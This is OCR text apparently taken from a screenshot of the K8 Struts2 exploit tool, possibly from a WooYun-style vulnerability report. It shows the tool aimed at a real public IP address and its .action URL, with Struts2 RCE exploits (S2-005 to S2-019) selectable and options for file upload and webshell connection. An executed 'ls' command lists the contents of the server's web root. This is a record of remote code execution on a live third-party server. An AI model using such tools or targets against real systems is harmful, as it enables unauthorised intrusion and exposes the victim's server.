 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.31.255.118:8080/index/indexCompany.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/sxit/apps/apache-tomcat-6.0.37/webapps/ROOT/ 执行 保存结果 清空结果
111.jsp
addressbook
announcement
bak.jsp
base
bill
busimanage
common
error.jsp
exam
favicon.ico
flowplayer
global
help
hfsearch
hr
html
index
index.jsp
index.jsp.bak
iphone
jingsai
manager
market
META-INF
minge
notice.html
order
policymanage
promotion
register
registeruser
robots.txt
sech
servmanage
showinfonew
studyupload
www.wooyun.org